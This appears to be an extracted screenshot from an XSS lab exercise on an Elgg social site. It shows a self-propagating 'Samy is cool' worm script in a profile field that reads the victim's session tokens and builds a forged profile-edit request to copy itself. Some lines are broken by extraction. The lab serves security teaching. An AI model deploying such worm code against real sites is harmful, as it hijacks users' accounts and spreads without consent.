 htmlspecialchars.
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
Charlie
About me
Samy is cool
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
//worm code
var headerTag = ""; //line 1
var jsCode = document.getElementById("worm").innerHTML;
//line 2
var tailTag = "</" + "script>"; //line 3
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag); //line 4
alert(jsCode);
var desc= "&description=Samy is cool" + wormCode+
"&accesslevel[description]=2"
//Construct the content of your url.
var name = "&name="+userName;
var content=token + ts +userName+desc+guid; //FILL IN
var sendurl="http://ec2-54-209-221-243.compute-
1.amazonaws.com/action/profile/edit"; //FILL IN
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Friends